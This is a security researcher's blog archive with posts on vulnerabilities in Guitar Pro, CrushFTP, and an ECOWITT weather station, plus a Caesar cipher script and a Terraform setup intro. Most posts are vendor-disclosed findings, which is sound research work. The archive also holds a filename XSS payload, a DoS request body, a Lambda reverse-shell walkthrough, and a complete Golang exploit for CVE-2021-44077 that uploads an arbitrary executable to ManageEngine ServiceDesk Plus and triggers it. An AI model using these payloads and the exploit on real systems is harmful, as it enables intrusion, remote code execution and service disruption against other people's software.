Author Archives: pizzapower

Guitar Pro Directory Traversal and Filename XSS

Edit: These were given CVE-2022-43263 and CVE-2022-43264.

I found these vulnerabilities in the latest version of Guitar Pro (1.10.2) on the iPad and iPhone. Neither one is that great of a concern, but they should still get fixed.

Both of these vulnerabilities stem from the feature of these applications that allows a user to import guitar tabs into their application.


Screenshot of iPhone application showing the server functionality.


First up, a filename XSS, which just happens to be one of my favorite vulnerabilities. I find this on a regular basis – even in 2022. If the user has the screen above open, you can navigate to the URL listed, where you will find the following website, which allows you to upload a file of your choosing. In this case, you can upload a file with the following name.

<img src=x onerror=alert('PizzaPowerWasHere)>.ptb

And the XSS should pop.

Next up is a directory traversal. I noticed this while running the upload/download process through Burp. Specifically, this stood out as suspicious.

http://192.168.1.71:8080/Documents/local://Guitar%20Pro%206%20Jingle.gpx

This just allows you to download a tab file from your device. The following Burp payload shows the obvious vulnerability.

You can request and receive the usual suspects e.g. passwd, hosts, etc.

Also, there is this endpoint that seems possibly dangerous. I didn’t test it because I didn’t want to delete something of importance.

The vendor has been notified.

Updating All my Passwords

I recently updated nearly every one of my passwords that I had in my password manager. We all know that it is a good security practice to use a different password for every account, but we also know that that is probably not what anybody is doing. It helps if you use a password manager. I use 1password, and I’ve used it for nearly ten years, at this point. I can’t complain about it one bit.


I somehow have managed to not reuse any passwords, according to this. Here my the ‘Watchtower’ result.

I still have a few left to modify, but for reference, the vulnerable passwords category was at nearly 200 when I started.

You’d be surprised if you knew the amount of sites that I ran across that didn’t have an option to change a password. You’d have to pretend like you lost your password and go through the reset process that way.

Also, I took this opportunity to delete accounts that I wasn’t using anymore, or delete accounts for sites that don’t exist anymore. I think it should be a mandatory feature for sites to have a delete your account function, but a lot (most) don’t.

Anyway, go change your passwords.

CrushFTP DoS

I was doing a security review of CrushFTP, a multi-platform FTP application, and I came across a DoS stemming from lack of validation of user input.

Originally, I thought there was broken function level authentication, or something similar, when making a request to this particular endpoint with a specific post body, but I was informed by the dev that it is supposed to be an unauthenticated function call.


An unauthenticated user can make a POST request to the /WebInterface/function/ endpoint, with a body containing the following:

command=encryptPassword&encrypt_type=DES&password=[arbitrarily-long-password]
Malicious POST Request

This request will cause a DoS by supplying massive passwords to be encrypted. Although CrushFTP does have some preventative measures in place for DOS attacks, an attacker is able to send a small amount of requests and bog down the system, as seen in the next picture.

CPU Usage Spiking


The issue stems from a lack of input validation for the password parameter, as seen on lines 752 through 786 of ServerSessionAJAX.java.

The developer is very responsive and fixed the issue in a couple of hours. As we can see, the password parameter is now limited to 2000 characters.

And he was gracious enough to give me a shout out in the build logs.

https://www.crushftp.com/version10_build.html

All in all, CrushFTP is an awesome application, and it seems to have a great track record in regards to security. There are only a handful of published CVEs for it, and this seems to be the only thing I’ve found in my testing, so far. The dev is also quick to implement fixes, so users aren’t stuck without a fix for long. I wouldn’t hesitate to use CrushFTP in any environment.

With that said, I did some Shodan searching for instances of CrushFTP running with a slightly non-standard default username and password, and I found a fair amount of them. I tried reporting those to the companies that were running them, but I’ve yet to receive any responses.

Edit: Some major vulns have been released for CrushFTP recently. Kind of jealous since I got sidetracked with new jobs and quit looking at CrushFTP, haha,

https://convergetp.com/2023/11/16/crushftp-zero-day-cve-2023-43177-discovered/

Golang Proof of Concept Exploit for CVE-2021-44077: PreAuth RCE in ManageEngine ServiceDesk Plus < 11306

Once again, I decided to rewrite an exploit in Golang. Once again, I did thirty seconds of searching to find if someone had already written this one in Golang. Once again, I did not find a preexisting POC in Golang. Once again, I wrote one. Once again, my code is horrible.

You can find a vulnerable version of the software here. You can find this code on my Github here.

package main

import (
	"bytes"
	"crypto/tls"
	"flag"
	"fmt"
	"io/ioutil"
	"log"
	"mime/multipart"
	"net/http"
	"net/url"
	"os"
)

func uploadFile(uri string, paramName, path string) {

	file, err := os.Open(path)

	if err != nil {
		log.Fatal(err)
		return
	}
	fileContents, err := ioutil.ReadAll(file)
	if err != nil {
		log.Fatal(err)
		return
	}
	fi, err := file.Stat()
	if err != nil {
		log.Fatal(err)
		return
	}
	file.Close()

	body := new(bytes.Buffer)
	writer := multipart.NewWriter(body)
	part, err := writer.CreateFormFile(paramName, fi.Name())
	if err != nil {
		log.Fatal(err)
		return
	}
	part.Write(fileContents)
	writer.Close()

	request, err := http.NewRequest("POST", uri, body)
	if err != nil {
		log.Fatal(err)
	}

	request.Header.Set("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36")
	request.Header.Set("Origin", "null")
	request.Header.Set("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9")
	request.Header.Set("Content-Type", writer.FormDataContentType())

	// set a proxy for troubleshooting
	proxyUrl, err := url.Parse("http://localhost:9090")
	tr := &http.Transport{
		TLSClientConfig: &tls.Config{InsecureSkipVerify: true},
		Proxy:           http.ProxyURL(proxyUrl),
	}
	client := &http.Client{Transport: tr}

	resp, err := client.Do(request)
	if err != nil {
		log.Fatalln(err)
	} else {
		fmt.Println("Response code should be 401, if successful uploading occured.")
		fmt.Println(resp.StatusCode)
	}

	defer resp.Body.Close()

	return
}

func triggerExploit(uri string) {
	// set a proxy for troubleshooting
	proxyUrl, err := url.Parse("http://localhost:9090")
	tr := &http.Transport{
		TLSClientConfig: &tls.Config{InsecureSkipVerify: true},
		Proxy:           http.ProxyURL(proxyUrl),
	}
	client := &http.Client{Transport: tr}

	triggerURL := uri + "RestAPI/s247action"
	postData := "execute=s247AgentInstallationProcess"

	request, err := http.NewRequest("POST", triggerURL, bytes.NewBufferString(postData))
	if err != nil {
		return
	}

	request.Header.Set("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36")
	request.Header.Set("Origin", "null")
	request.Header.Set("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9")
	request.Header.Set("Content-Type", "application/x-www-form-urlencoded")

	client.Do(request)
}

func main() {
	// get flags
	VulnerableInstance := flag.String("u", "http://127.0.0.1:8080", "Vulnerable Service Desk URL: http://127.0.0.1:8080")
	maliciousFileName := flag.String("f", "exploit.exe", "File you want to upload: exploit.exe")

	flag.Parse()

	path, err := os.Getwd()
	if err != nil {
		log.Fatal(err)
	}
	fullMaliciousFileName := path + *maliciousFileName

	fmt.Println("\n---> Uploading File!")
	uploadFile(*VulnerableInstance+"RestAPI/ImportTechnicians?step=1", "theFile", fullMaliciousFileName)

	fmt.Println("\n---> Triggering!")
	triggerExploit(*VulnerableInstance)

	fmt.Println("\nExploit Completed!")

}

A Quick AWS Lambda Reverse Shell

Let’s say you’re doing a pentest, and you run across access to AWS Lambda. I recently learned you can get a persistent shell (for 15 minutes, at least) via Lambda, which seemed odd to me because always just considered Lambda a repeatable, but ephemeral thing.


Anyway, first create lambda_function.py with the following code. Note that you’ll need a hostname to connect to. In my case, I used pizzapower.me.

Lambda reverse shell python code.

Next, zip this up into shell.zip.

Creating shell.zip that contains our reverse shell function.


Now we are going to create a Lambda function and upload our shell.zip with the following command

aws lambda create-function --function-name test --runtime python3.9 --handler lambda_function.lambda_handler --timeout 900 --zip-file fileb://shell.zip --role <The Amazon Resource Name (ARN) of the function's execution role>
Creating our function and uploading the code.


Don’t forget to start your listener, and when you are ready, trigger the function!

And catch the shell.

According to the docs, “a Lambda function always runs inside a VPC owned by the Lambda service.” But you can attach your function to your own VPC, so depending on how the victim’s AWS environment is configured, you may be able to pivot around and exploit some more stuff.

Python Caesar Cipher in 15 Minutes

READER BEWARE: The code in this post is horrible.

Ever been asked to write a Caesar Cipher in Python in 15 minutes? No? Neither have I.

Anyway, here is what I accomplished. It is far from optimal. It does not take a lot into account e.g. punctuation, uppercase chars, non integer keys, negative keys, etc. But I was in a hurry.

It takes the message variable and shifts each letter to the ‘right’ by the value of the current key in keys.

#!/usr/bin/env python3

from string import ascii_lowercase

# lowercase letters
CHARACTERS = list(ascii_lowercase)

# for char in CHARACTERS:
#     print(ord(char))

message = "i cannot do this under duress"

keys = [1, 6, 9, 4, 2, 0]

# convert to unicode
message_ord = [ord(x) for x in list(message)]

for key in keys:
    new_message = ""
    for letter in message:
        # I did take care of spaces. 
        if letter == " ":
            new_message += " "
        elif ord(letter) + key > 122:
 #should prob mod something somewhere
            offset = (ord(letter) + key) - 123
            new_letter = 97 + offset
            new_message += chr(new_letter)
        else:
            new_letter = ord(letter) + key
            new_message += chr(new_letter)

    print(f"For key: '{key}' the message is '{new_message}'")

This took me 15 minutes and 36 seconds.

The Incredibly Insecure Weather Station – Part 2

Edit: The weather station issues were given CVE-2022-35122.

I contacted the manufacturer in regards to these issues. They responded quickly. I wasn’t expecting anything to be done about the issues that I brought up, but they did do something


I logged into my weather station yesterday, an lo and behold, there is an update. Most notably the following, “added password encryption for HTTP transmission.”

Screenshot from the app itself showing the update notes.

Encryption for the password during HTTP transmission? What does this even mean? HTTPS? Why wouldn’t they just say HTTPS? Just encrypting the password client side and sending it to the station for decryption? That seems odd. I was hoping for HTTPS, but I would soon be let down.


curl request from before and after the ‘upgrade’

Before updating, I decided to try and make the curl request as I had done before to the get_device_info endpoint. As before, the password to the system was returned.


Next, I upgraded the device and then made the same request. Would you look at that, the APpwd now does look ‘encrypted.’ But, as you may have guessed, it is actually just base 64 encoded.

V2VhdGhlcjI0Njg5 –> Weather24689

bae64 decoding

Or, using jq, you can do this all on the CLI.

I think this is a losing battle.

The Incredibly Insecure Weather Station

Edit: This was given CVE-2022-35122.

I recently purchased the ECOWITT GW1102 Home Weather Station. It’s exactly what it sounds like – a mini weather station for your house. It has all the usual sensors you’d expect a weather station to have, and I’m actually very pleased with the hardware, considering the cheap price.

However, it is missing one thing – software security. But really, what did I expect from a cheap home weather station?

Comically, the landing page of the weather station’s server gives an illusion of some sort of security.

Password goes here.


Let’s intercept a request of us logging in.

Don’t steal my password.

This is all over HTTP. We post our password to /set_login_info – which seems like an odd endpoint for logging in. Notice the response does not set any cookies or seem like it actually does any sort of verification. Hmmm.


Anyway, after logging in, we are directed to /liveData.html. This page does exactly what its name implies. But let’s look at the links on the side of the page – particularly the Local Network link.

Click the Local Network link on the left-hand side.


If we intercept the requests in Burp after we click the Local Network link, we see a call to a /get_network_info endpoint. This returns info about the WiFi network to which the weather station is connected.

That’s my WiFi SSID and password.

Interesting. Notice again that there appears to be no authentication going on with this request. Let’s try to curl this endpoint

Uh oh.

Or how about the device password (not that you actually need the password now).

The password is now Weather24689 because I changed it without being authorized.

You can also do fun things like reboot the station, or get the user’s external weather reporting site’s API keys, etc. I notified ECOWITT support, but I’m assuming this won’t be fixed any time soon.


Edit: added this because someone didn’t understand this is an issue.


Edit: I added this picture above of the get_ws_settings endpoint. As you can see, I’m not using any authentication. You can also see I was trying some shenanigans, but nonetheless, you can also see this returns several API keys for other services, which is not a good thing to be handing out. It basically is the API endpoint for this page that is behind the ‘authentication’ of the application.

I did find some of these exposed to the internet, but I’d probably avoid that, if I were you. With that said, I actually like the hardware. It’s fun to play around with, and it is inexpensive.

Deploying and Configuring a Bug Bounty Box with Terraform and Ansible

Prerequisites and Getting Started

I sometimes like to spin up a virutal machine in the cloud, do some testing, and then tear it down. It doesn’t even have to be for bug bounty hunting, but since I’ve been hunting so sporadically lately, that’s what I’ve been using this project for.

Anyway, it becomes tedious to do this repeatedly, so I decided to automate a large majority of the infrastructure creation and configuration with Terraform and Ansible.

In the following article, I’ll deploy a node on Linode, my VPS provider of choice. Use this referral link for a $100, 60-day credit. That way, you can test this project out until you’re blue in the face. The node size I deploy in this post runs $10 a month.

While Terraform and Ansible can both accomplish the same things, they both have their wheel houses. Terraform should be used for deploying infrastructure and Ansible should be used to configure that infrastructure.

In order to follow along with this article, you’ll need to install Terraform and Ansible per your Operating System’s documentation. I’m using Ubuntu 20.10.

Let’s begin b creating a directory structure for your project.

